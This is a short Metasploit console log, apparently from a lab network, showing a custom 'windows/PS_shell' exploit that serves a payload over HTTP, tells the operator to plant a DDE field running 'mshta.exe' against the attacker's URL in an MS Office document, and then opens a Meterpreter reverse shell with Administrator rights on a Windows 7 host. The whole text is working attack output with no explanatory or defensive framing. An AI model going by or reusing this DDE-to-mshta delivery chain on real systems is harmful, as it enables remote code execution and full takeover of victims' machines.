 msf5 exploit(windows/PS_shell) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.20.10.8:4444
[*] Using URL: http://172.20.10.8:8080/test
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://172.20.10.8:8080/test"
msf5 exploit(windows/PS_shell) > [*] 172.20.10.10     PS_shell - Delivering payload
[*] Sending stage (179779 bytes) to 172.20.10.10
[*] Meterpreter session 1 opened (172.20.10.8:4444 -> 172.20.10.10:49171) at 2019-05-08 00:59:50 +0800
session
^CInterrupt: use the 'exit' command to quit
msf5 exploit(windows/PS_shell) > sessions 1
[*] Starting interaction with 1...
meterpreter > get uid
[-] Unknown command: get.
meterpreter > getuid
Server username: WIN7\Administrator
meterpreter >